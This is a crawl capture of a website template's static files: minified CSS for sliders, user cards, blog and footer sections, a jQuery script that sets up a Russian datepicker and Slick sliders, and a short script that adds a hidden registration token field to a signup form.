url(../img/input-pass.png) no-repeat 13px center;}section#topimg{position:relative;padding-top:50px;padding-bottom:65px;min-height:555px;}@media (max-width: 991px){section#topimg{padding-top:50px;}}section#topimg .slider1{margin:0;padding:0;position:absolute;left:0;right:0;top:0;bottom:0;}section#topimg .slider1:before{content:"";position:absolute;left:0;right:0;top:0;bottom:0;background:rgba(0,0,0,0.4);background:linear-gradient(to top,rgba(0,0,0,0.4),rgba(255,255,255,0));z-index:2;}section#topimg .slider1 .slick-list{position:absolute;left:0;right:0;top:0;bottom:0;}section#topimg .slider1 .slick-list .slick-track{position:absolute;left:0;right:0;top:0;bottom:0;}section#topimg .slider1 .slick-list .slick-track li{background-repeat:no-repeat;background-size:cover;background-position:center center;}section#topimg .slick-dots{position:absolute;z-index:10;bottom:10px;margin-bottom:0;left:0;right:0;text-align:center;}section#topimg .slick-dots li{list-style:none;display:inline-block;}section#topimg .slick-dots li button{width:11px;height:13px;display:block;background:url(../img/topimg-dot.png) no-repeat center center;border:none;text-indent:-999999px;overflow:hidden;}section#topimg .slick-dots li.slick-active button{background:url(../img/topimg-dot-active.png) no-repeat center center;}section#topimg .container{position:relative;z-index:2;}@media (max-width: 991px){section#topimg .container{top:45px;}}section#topimg .container .logo{width:250px;height:250px;background-color:rgba(255,255,255,0.8);background-image:url(../img/topimg-logo.png);background-repeat:no-repeat;background-position:center 50px;border-radius:50%;text-align:center;padding-top:150px;}@media (max-width: 991px){section#topimg .container .logo{margin:0 auto;}}section#topimg .container h2{color:#fff;font-size:48px;text-transform:uppercase;font-weight:700;margin-top:40px;}@media (max-width: 991px){section#topimg .container h2{font-size:27px;text-align:center;margin-bottom:40px;}}section#topimg .container h2 span{font-weight:200;}section#topimg .auth{right:15px;}@media (max-width: 576px){section#topimg .auth{position:relative !important;right:0;}}section#topimg .auth div div#modal-login{background:rgba(255,255,255,0.8);padding:30px;}@media (max-width: 576px){section#topimg .auth div div#modal-login{padding:25px;}}@media (max-width: 768px){section#topimg .auth div div#modal-login{padding:25px;}}section#topimg .auth div div#modal-login form p{color:#333;font-size:12px;margin-bottom:0;padding-bottom:0;}section#topimg .auth div div#modal-login form .custom-control-indicator{border:1px solid #fff;}section#topimg .auth div div#modal-login form h3{font-size:30px;color:#333;text-transform:uppercase;margin-bottom:20px;}section#topimg .auth div div#modal-login form label{width:100%;}section#topimg .auth div div#modal-login form input[type=submit]{margin:0 auto;margin-top:25px;}section#users{background:#e5e4e4;padding-top:35px;padding-bottom:35px;}section#users h2{font-size:30px;text-transform:uppercase;color:#000;line-height:45px;border-left:4px solid #3db182;padding-left:40px;margin-bottom:30px;}section#users .user-outer{padding:10px;background:#fff;margin-right:5px;margin-bottom:5px;position:relative;}section#users .user-outer img{width:100%;}section#users .user-outer p{margin-bottom:0;color:#000;font-size:12px;text-align:center;}section#users .user-outer b{color:#3db182;font-size:16px;display:block;font-weight:400;text-align:center;margin-top:15px;}section#users .user-outer .user-hide{position:absolute;transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;left:10px;right:10px;top:10px;bottom:10px;cursor:pointer;background:#3db182;opacity:0;}section#users .user-outer .user-hide h6{color:#fff;padding:10px;margin-bottom:5px;padding-bottom:0;font-size:24px;}section#users .user-outer .user-hide div.user-about{margin:8px 11px;color:white;font-size:14px;}section#users .user-outer .user-hide p{font-size:13px;display:-webkit-box;-webkit-line-clamp:4;-webkit-box-orient:vertical;overflow:hidden;color:#fff;padding:0 10px;text-align:left;}section#users .user-outer .user-hide ul{padding:0;margin:0;position:absolute;left:-10px;right:-10px;bottom:-10px;}section#users .user-outer .user-hide ul li{padding:0;margin:0;display:block;float:left;height:60px;width:33.333333333%;border:5px solid #fff;border-top:10px solid #fff;text-align:center;}section#users .user-outer .user-hide ul li:nth-child(1){padding-left:10px;}section#users .user-outer .user-hide ul li:nth-child(1) .fa{line-height:37px;}section#users .user-outer .user-hide ul li:nth-child(2) .fa{line-height:43px;}section#users .user-outer .user-hide ul li:nth-child(3){padding-right:10px;}section#users .user-outer .user-hide ul li:nth-child(3) .fa{line-height:43px;}section#users .user-outer .user-hide ul li .fa{font-size:30px;color:#fff;cursor:pointer;transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;}@media (max-width: 991px){section#users .user-outer .user-hide ul li .fa{font-size:20px;}}section#users .user-outer .user-hide ul li .fa:hover{color:#d95628;}section#users .user-outer .user-hide:hover{cursor:default;opacity:1;}section#subheader{background:#3db182;padding:30px 0;color:#fff;}section#subheader .upper{text-transform:uppercase;}section#subheader img{display:block;text-align:center;margin:0 auto;margin-bottom:20px;}section#info{padding:35px 0;}section#info .breadcrumbs{margin-bottom:60px;}section#info .fa{font-size:30px;color:#3db182;margin-bottom:10px;}section#info h1{color:#3db182;font-size:48px;text-transform:uppercase;margin-bottom:30px;}@media (max-width: 991px){section#info h1{font-size:30px;}}section#info h2{font-size:20px;text-transform:uppercase;font-weight:200;color:#3db182;}section#info .container{color:#333;font-weight:200;font-size:16px;}section#info .two-cols{display:flex;flex-wrap:wrap;align-items:flex-start;justify-content:space-between;text-align:justify;}section#info .two-cols p{width:calc(50% - 40px);}section#info .two-cols p:after{clear:both;display:block;content:"";}@media (max-width: 1199px){section#info .two-cols p{width:100%;}}section#info .two-cols img{float:left;}section#countries{padding:50px 0;background:#1374ba;}section#countries h2{font-size:48px;color:#fff;text-transform:uppercase;margin-bottom:50px;}@media (max-width: 991px){section#countries h2{font-size:25px;}}section#countries p{font-size:18px;color:#fff;margin-bottom:50px;}section#countries .info h3{font-size:30px;color:#fff;}section#countries .info p{color:#dbdbdb;font-size:14px;margin-bottom:20px;}section#countries .slider{padding-left:0;position:relative;}section#countries .slider:before{z-index:2;content:"";width:150px;height:150px;position:absolute;border:6px solid #3db182;border-radius:50%;top:10px;left:50%;transform:translateX(-50%) scale(1.1);}@media (max-width: 1199px){section#countries .slider:before{width:114px;height:114px;}}@media (max-width: 991px){section#countries .slider:before{width:66px;height:66px;}}@media (max-width: 767px){section#countries .slider:before{width:90px;height:90px;}}@media (max-width: 480px){section#countries .slider:before{display:none;}}section#countries .slider .slick-slide{margin-top:10px;padding:0 30px;}section#countries .slider .slick-slide img{width:100%;border-radius:50%;border:6px solid transparent;transition:all 0.3s ease-in-out;}section#countries .slider .slick-slide.slick-center img{transform:scale(1.1);}@media (max-width: 480px){section#countries .slider .slick-slide.slick-center img{border:6px solid #3db182;}}section#countries .slider .slick-slide:hover img{border:6px solid #3db182;}section#countries .slider .slick-slide span{text-decoration:none;color:#fff;font-size:18px;display:block;text-align:center;margin-top:10px;}section#countries .slider .slick-arrow{display:block;width:25px;height:47px;border:none;overflow:hidden;text-indent:-9999999px;position:absolute;top:60px;transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;}section#countries .slider .slick-arrow:hover{opacity:0.8;}@media (max-width: 767px){section#countries .slider .slick-arrow{top:125px;}}@media (max-width: 576px){section#countries .slider .slick-arrow{top:75px;}}section#countries .slider .slick-arrow.slick-next{background:url(../img/countries-arrow-right.png) no-repeat center center;right:-30px;}@media (max-width: 767px){section#countries .slider .slick-arrow.slick-next{right:0px;}}section#countries .slider .slick-arrow.slick-prev{background:url(../img/countries-arrow-left.png) no-repeat center center;left:-30px;}@media (max-width: 767px){section#countries .slider .slick-arrow.slick-prev{left:0px;}}section#blog{padding:50px 0;}section#blog.gray{background:#e5e4e4;}section#blog.gray h2{font-size:30px;text-align:left;font-weight:200;text-transform:none;color:#000;line-height:45px;border-left:4px solid #3db182;padding-left:40px;margin-bottom:30px;}section#blog.gray h2 b{display:inline;font-weight:200;}section#blog h2{font-weight:200;font-size:30px;color:#3db182;margin-bottom:30px;text-transform:uppercase;text-align:center;}section#blog h2 b{font-weight:bold;display:block;font-size:48px;}section#blog .post-outer{position:relative;margin-bottom:30px;}section#blog .post-outer img{width:100%;}section#blog .post-outer .info{position:absolute;transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;opacity:0;left:0;right:0;bottom:0;top:0;background:rgba(0,0,0,0.5);color:#fff;padding:25px;cursor:default;}@media (max-width: 576px){section#blog .post-outer .info{padding:10px;}}section#blog .post-outer .info:hover{opacity:1;}section#blog .post-outer .info h3{font-size:24px;text-transform:uppercase;font-weight:bold;}@media (max-width: 991px){section#blog .post-outer .info h3{font-size:18px;}}section#blog .post-outer .info p{font-size:14px;}section#blog .post-outer .info .fa{font-size:14px;position:absolute;left:25px;bottom:25px;line-height:20px;font-family:'Open Sans', sans-serif;}section#blog .post-outer .info .fa:before{color:#3db182;margin-right:10px;font:normal normal normal 20px/1 FontAwesome;}section#response{background:url(../img/response.png) no-repeat center center;background-size:cover;padding:50px 0;}section#response h2{text-align:center;font-size:48px;font-weight:200;margin-bottom:40px;color:#fff;text-transform:uppercase;}@media (max-width: 991px){section#response h2{font-size:28px;}}section#response h2 b{font-weight:bold;}section#response .slider{max-width:765px;border-radius:30px;position:relative;background:rgba(0,0,0,0.3);color:#fff;padding:75px;margin:0 auto;}section#response .slider .slick-dots{position:absolute;z-index:10;bottom:10px;padding-left:0;margin-bottom:0;left:0;right:0;text-align:center;}section#response .slider .slick-dots li{list-style:none;margin:0 5px;display:inline-block;}section#response .slider .slick-dots li button{width:20px;height:24px;display:block;background:url(../img/response-dot.png) no-repeat center center;border:none;text-indent:-999999px;overflow:hidden;}section#response .slider .slick-dots li.slick-active button{background:url(../img/response-dot-active.png) no-repeat center center;}section#response .slider .slick-arrow{display:block;width:25px;height:47px;border:none;overflow:hidden;text-indent:-9999999px;position:absolute;top:180px;transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;}section#response .slider .slick-arrow:hover{opacity:0.8;}section#response .slider .slick-arrow.slick-next{background:url(../img/countries-arrow-right.png) no-repeat center center;right:25px;}section#response .slider .slick-arrow.slick-prev{background:url(../img/countries-arrow-left.png) no-repeat center center;left:25px;}section#response .slider p{text-align:center;font-size:14px;line-height:22px;}section#response .slider h6{font-size:16px;text-align:center;}section#response .slider .fa{text-align:center;font-size:40px;display:block;margin-bottom:40px;}section#links{padding-top:35px;}section#links h5{color:#515151;padding-bottom:10px;background:url(../img/links-header.png) no-repeat left bottom;font-size:12px;text-transform:uppercase;}section#links a{color:#515151;font-size:12px;}section#links ul{padding:0;margin:0;margin-bottom:35px;}section#links ul li{list-style:none;padding-left:0;}section#footer{background:#1374ba;font-size:13px;color:#fff;}section#footer a{color:#fff;font-size:13px;}@media (max-width: 767px){section#footer .navbar-brand{display:table;margin:0 auto;}}@media (max-width: 767px){section#footer .list-inline{float:none !important;display:table;margin:0 auto;}}section#footer ul{margin-bottom:0;padding-bottom:0;margin-top:10px;}section#footer ul .fa{color:#fff;text-decoration:none;}section#blog-list .pagination{margin-top:40px;}section#blog-list .blog-post{margin-top:20px;}section#blog-list .blog-post img{width:100%;}section#blog-list .blog-post .info{color:#333;}section#blog-list .blog-post .info a:hover{color:#3db182;}section#blog-list .blog-post .info h3{font-size:24px;text-transform:uppercase;font-weight:200;color:#3db182;}@media (max-width: 991px){section#blog-list .blog-post .info h3{font-size:18px;}}section#blog-list .blog-post .info p{font-size:14px;}section#blog-list .blog-post .info .fa{font-size:14px;margin-bottom:20px;line-height:20px;font-family:'Open Sans', sans-serif;}section#blog-list .blog-post .info .fa:before{color:#3db182;margin-right:10px;font:normal normal normal 20px/1 FontAwesome;}.back-list{color:#3db182;}.back-list:hover{color:#3db182;}#blog-detail{padding:20px 0;}#blog-detail .pagination{margin-top:40px;}#blog-detail .blog-post .info{color:#333;}#blog-detail .blog-post .info a:hover{color:#3db182;}#blog-detail .blog-post .info img{padding:.25rem;background-color:#fff;border:1px solid #ddd;border-radius:.25rem;-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out;max-width:100%;height:auto;margin:5px;}@media (min-width: 768px){#blog-detail .blog-post .info img{max-width:40%;width:40%;}}#blog-detail .blog-post .info h1{font-size:24px;text-transform:uppercase;font-weight:200;color:#3db182;}@media (max-width: 991px){#blog-detail .blog-post .info h1{font-size:18px;}}#blog-detail .blog-post .info h2{font-size:20px;text-transform:uppercase;font-weight:200;color:#3db182;}@media (max-width: 991px){#blog-detail .blog-post .info h2{font-size:18px;}}#blog-detail .blog-post .info h3{font-size:18px;text-transform:uppercase;font-weight:200;color:#3db182;}@media (max-width: 991px){#blog-detail .blog-post .info h3{font-size:16px;}}#blog-detail .blog-post .info h4{font-size:16px;color:#d25315;padding-bottom:10px;background:url(../img/links-header.png) no-repeat left bottom;text-transform:uppercase;}#blog-detail .blog-post .info p{font-size:14px;}#blog-detail .blog-post .info .fa{font-size:14px;margin-bottom:20px;line-height:20px;font-family:'Open Sans', sans-serif;}#blog-detail .blog-post .info .fa:before{color:#3db182;margin-right:10px;font:normal normal normal 20px/1 FontAwesome;}#blog-detail .blog-post .info .fa span{color:#3db182;}#blog-detail .blog-post .info ul{padding-left:0;list-style:none;}#blog-detail .blog-post .info ul a{color:#3db182;}.reviews .block{margin:20px 0;}.reviews .btn-reviews{background:transparent;border:1px solid #3db180;color:#3db182;}.reviews .btn-reviews:hover{background:#3db180;color:#fff;}section#sidebar{padding:50px 0;}section#sidebar .block{margin-bottom:50px;}section#sidebar .block h5{color:#d25315;padding-bottom:10px;background:url(../img/sidebar-header.png) no-repeat left bottom;font-size:16px;text-transform:uppercase;}section#sidebar .block .social img{width:40px;height:40px;margin:15px;}section#sidebar .block ul{padding:0;margin:0;}section#sidebar .block ul li{list-style:none;}section#sidebar .block ul li a{font-size:18px;color:#333;text-decoration:none;}section#sidebar .block ul li a:hover{text-decoration:underline;}section#sidebar .block .media{margin-top:25px;}section#sidebar .block .media img{width:100px;}section#sidebar .block .media span{color:#949494;font-size:10px;text-transform:uppercase;}section#sidebar .block .media a{color:#333;font-weight:200;}section#sidebar .block .media a.text-comment{text-decoration:none;font-size:12px;display:block;line-height:16px;}section#sidebar .block .media a.text-comment:hover{text-decoration:underline;}section#sidebar .block .media b{font-size:14px;display:block;}section#rel-posts{padding:35px 0;background:#e5e4e4;}section#rel-posts h3{color:#515151;padding-bottom:10px;background:url(../img/links-header.png) no-repeat left bottom;font-size:18px;text-transform:uppercase;font-weight:200;margin-bottom:30px;}section#rel-posts a{font-size:14px;color:#333;font-weight:200;display:block;margin-top:10px;margin-bottom:40px;}section#topbg{background:url(../img/topbg.jpg) no-repeat center center;background-size:cover;height:100px;position:relative;}section#topbg h1{text-align:center;line-height:100px;color:#fff;font-size:60px;z-index:2;position:relative;}@media (max-width: 568px){section#topbg h1{font-size:30px;}}section#topbg:after{content:'';display:block;position:absolute;left:0;right:0;top:0;bottom:0;background:rgba(0,0,0,0.5);}

--- FILE ---
content_type: text/css
request_url: https://meetgraph.com/bitrix/templates/.alfa/components/devAlex/main.register/top/style.css?1507587533627
body_size: 504
content:
section#topimg-reg {min-height:0; padding-top:0; padding-bottom:0;}
.register-title-header {color: #333; font-size: 30px; margin-bottom: 20px; text-transform: uppercase;}
section#topimg-reg form {max-width:none; padding:0;}
section#topimg-reg form input[type=submit]:hover {background:initial; border:1px solid #3db180;}
section#topimg .auth div div#modal-login form label {width:auto;}
section#topimg .auth div div#modal-login form .custom-control-indicator {border:0;}
section#topimg .form-control-error {border-color:red;}
section#topimg .row-error-gender {color:red;}
.register_result_error {color:red; margin-bottom:10px;}

--- FILE ---
content_type: text/css
request_url: https://meetgraph.com/bitrix/templates/.alfa/styles.css?1499242791193
body_size: 70
content:
section#topimg .auth{
	position: absolute;
	top:15px;
	overflow: hidden;	
}
article {
	column-width: 400px;
	-webkit-column-gap: 30px;
	-moz-column-gap: 30px;
	column-gap: 30px;
}  


--- FILE ---
content_type: text/css
request_url: https://meetgraph.com/bitrix/templates/.alfa/template_styles.css?1525532579893
body_size: 770
content:
/* @media screen and (max-width: 480px) {
	body section#navigation  .navbar-brand {display:none}
} */
@media screen and (max-width: 480px) {
	.slider-main-1 {display:none}
}


.uk-form-row {margin-bottom:16px}

body ul.list-inline {display:inline-block !important}

.header-language-block {
	display:inline-block; position:relative;
}

.header-language-selector {
	margin:17px 30px 0 0;
	color:white;
	cursor:pointer;
}

.header-language-box {
	position:absolute; top:100%; left:0; z-index:10000; 
	display:inline-block; width:120px;
	background:white; color:#1374ba;
	text-align:left; margin:10px 0 0 0; padding:6px 12px;
}
.header-language-box a {color:#1374ba; text-decoration:underline}

.header-language-triangle {
	display:inline-block;
	margin:33px 10px 0 0;
	width: 0;
	height: 0;
	border-style: solid;
	border-width: 8px 6px 0 6px;
	border-color: #ffffff transparent transparent
}





--- FILE ---
content_type: text/javascript
request_url: https://meetgraph.com/bitrix/templates/.alfa/init.js?15387395965821
body_size: 5724
content:
$(function(){
	$('.select-date').datepicker({
		dateFormat: 'dd.mm.yy',
		changeMonth: true,
		changeYear: true,
		minDate: "-100y",
		maxDate: "0",
        defaultDate: "-18y",
        yearRange: "-100:-18"
	});
	jQuery(function ($) {
        $.datepicker.regional['ru'] = {
            closeText: 'Закрыть',
            prevText: '&#x3c;Пред',
            nextText: 'След&#x3e;',
            currentText: 'Сегодня',
            monthNames: ['Январь111', 'Февраль', 'Март', 'Апрель', 'Май', 'Июнь',
            'Июль', 'Август', 'Сентябрь', 'Октябрь', 'Ноябрь', 'Декабрь'],
            monthNamesShort: ['Январь', 'Февраль', 'Март', 'Апрель', 'Май', 'Июнь',
            'Июль', 'Август', 'Сентябрь', 'Октябрь', 'Ноябрь', 'Декабрь'],
            dayNames: ['воскресенье', 'понедельник', 'вторник', 'среда', 'четверг', 'пятница', 'суббота'],
            dayNamesShort: ['вск', 'пнд', 'втр', 'срд', 'чтв', 'птн', 'сбт'],
            dayNamesMin: ['Вс', 'Пн', 'Вт', 'Ср', 'Чт', 'Пт', 'Сб'],
            weekHeader: 'Нед',
            dateFormat: 'dd.mm.yy',
            firstDay: 1,
            isRTL: false,
            showMonthAfterYear: false,
            yearSuffix: ''
        };
		/*
        $.datepicker.regional['en'] = {
			closeText: "Done",
			prevText: "Prev",
			nextText: "Next",
			currentText: "Today",
			monthNames: [ "January","February","March","April","May","June",
			"July","August","September","October","November","December" ],
			monthNamesShort: [ "Jan", "Feb", "Mar", "Apr", "May", "Jun",
			"Jul", "Aug", "Sep", "Oct", "Nov", "Dec" ],
			monthNamesShort: [ "January","February","March","April","May","June",
			"July","August","September","October","November","December" ],			
			
			dayNames: [ "Sunday", "Monday", "Tuesday", "Wednesday", "Thursday", "Friday", "Saturday" ],
			dayNamesShort: [ "Sun", "Mon", "Tue", "Wed", "Thu", "Fri", "Sat" ],
			dayNamesMin: [ "Su","Mo","Tu","We","Th","Fr","Sa" ],
			weekHeader: "Wk",
			dateFormat: "dd/mm/yy",
			firstDay: 1,
			isRTL: false,
			showMonthAfterYear: false,
			yearSuffix: "" 
		};
        $.datepicker.regional.es = {
			closeText: "Cerrar",
			prevText: "&#x3C;Ant",
			nextText: "Sig&#x3E;",
			currentText: "Hoy",
			monthNames: [ "enero","febrero","marzo","abril","mayo","junio",
			"julio","agosto","septiembre","octubre","noviembre","diciembre" ],
			//monthNamesShort: [ "ene","feb","mar","abr","may","jun",
			//"jul","ago","sep","oct","nov","dic" ],
			monthNamesShort: [ "enero","febrero","marzo","abril","mayo","junio",
			"julio","agosto","septiembre","octubre","noviembre","diciembre" ],			
			
			dayNames: [ "domingo","lunes","martes","miércoles","jueves","viernes","sábado" ],
			dayNamesShort: [ "dom","lun","mar","mié","jue","vie","sáb" ],
			dayNamesMin: [ "D","L","M","X","J","V","S" ],
			weekHeader: "Sm",
			dateFormat: "dd/mm/yy",
			firstDay: 1,
			isRTL: false,
			showMonthAfterYear: false,
			yearSuffix: "" 
		};	
        $.datepicker.regional['de'] = {
			closeText: "Schließen",
			prevText: "&#x3C;Zurück",
			nextText: "Vor&#x3E;",
			currentText: "Heute",
			monthNames: [ "Januar","Februar","März","April","Mai","Juni",
			"Juli","August","September","Oktober","November","Dezember" ],
			monthNamesShort: [ "Jan","Feb","Mär","Apr","Mai","Jun",
			"Jul","Aug","Sep","Okt","Nov","Dez" ],
			monthNamesShort: [ "Januar","Februar","März","April","Mai","Juni",
			"Juli","August","September","Oktober","November","Dezember" ],		
			dayNames: [ "Sonntag","Montag","Dienstag","Mittwoch","Donnerstag","Freitag","Samstag" ],
			dayNamesShort: [ "So","Mo","Di","Mi","Do","Fr","Sa" ],
			dayNamesMin: [ "So","Mo","Di","Mi","Do","Fr","Sa" ],
			weekHeader: "KW",
			dateFormat: "dd.mm.yy",
			firstDay: 1,
			isRTL: false,
			showMonthAfterYear: false,
			yearSuffix: "" 
		}; */
		
		if (document.location.href.indexOf("/de/") != -1) {
			$.datepicker.setDefaults($.datepicker.regional['de']);
		}else if (document.location.href.indexOf("/en/") != -1) {
			$.datepicker.setDefaults($.datepicker.regional['en']);
		}else if (document.location.href.indexOf("/es/") != -1) {
			$.datepicker.setDefaults($.datepicker.regional['es']);		
		}else {
			$.datepicker.setDefaults($.datepicker.regional['ru']);
		}
    });
});
$(document).ready(function(){
	$('#topimg .slider1').slick({
		slidesToShow: 1,
		slidesToScroll: 1,
		dots: true,
		infinite: true,
		speed: 2000,
		fade: true,
		autoplay: true,
		arrows: false,
		cssEase: 'linear',
		autoplaySpeed: 5000,
		asNavFor: '.slider_thumb'
	});
	$('#topimg-reg .slider2').slick({
		slidesToShow: 1,
		slidesToScroll: 1,
		dots: false,
		infinite: true,
		speed: 2000,
		fade: true,
		autoplay: false,
		arrows: false,
		cssEase: 'linear',
		autoplaySpeed: 5000,
		
	});
	
	 $('.slider_thumb').slick({
		slidesToShow: 1,
		slidesToScroll: 1,
		asNavFor: '#topimg .slider1',
		dots: false,
		arrows: false,
		speed: 2000,
		fade: true,
	});
	
	
	$('#response .slider').slick({
		dots: true,
		infinite: true,
		arrows: true,
		cssEase: 'linear',
	});
	
	$('#countries .slider').slick({
		dots: false,
		infinite: true,
		slidesToShow: 5,
		arrows: true,
		centerMode: true,
		centerPadding: '30px',
		focusOnSelect: true,
		asNavFor: '.info_slider',
		responsive: [
		{
			breakpoint: 768,
			settings: {
				arrows: true,
				slidesToShow: 3
			}
		},
		{
			breakpoint: 480,
			settings: {
				arrows: true,
				slidesToShow: 1
			}
		}
		]
	});
	
	
	$('.info_slider').slick({
		slidesToShow: 1,
		slidesToScroll: 1,
		asNavFor: '#countries .slider',
		dots: false,
		arrows: false,
		fade: true,
	});
	
});

--- FILE ---
content_type: text/javascript
request_url: https://meetgraph.com/bitrix/templates/.alfa/components/devAlex/main.register/top/script.js?1616439033142
body_size: 36
content:
$(document).ready(function(){
    $('form[name=regform]').append('<input type="hidden" name="register_hash" value="S8KHwrVrBjEKTbdY" />');
});